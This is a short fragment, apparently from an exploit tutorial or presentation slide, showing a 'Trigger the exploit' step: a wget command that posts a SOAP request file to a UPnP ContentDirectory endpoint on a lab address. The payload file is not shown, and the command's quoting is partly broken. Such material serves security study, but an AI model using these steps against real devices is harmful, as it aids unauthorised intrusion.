 Trigger the exploit

$ wget http://10.10.10.1:8200/ctl/ContentDir 
 --header="Host: 10.10.10.1" 
 --header=
 'SOAPACTION: "urn:schemas-upnp-
org:service:ContentDirectory:1#Browse"' 
 --header='"content-type: text/xml ;charset="utf-8"' 
 --header="connection: close" 
 --post-ﬁle=./soaprequest.xml
 